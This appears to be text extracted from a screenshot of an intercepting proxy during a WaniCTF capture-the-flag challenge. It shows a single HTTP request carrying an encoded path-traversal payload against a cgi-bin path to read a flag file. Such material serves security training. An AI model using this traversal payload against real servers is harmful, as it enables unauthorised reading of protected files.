 Request to https://traversal.web.wanictf.org:443 [35.73.109.18]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET ////cgi-bin/.%2e/.%2e/.%2e/.%2e/flag.txt HTTP/1.1
2 Host: traversal.web.wanictf.org
3 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ja,en-US;q=0.9,en;q=0.8
15 Connection: close
16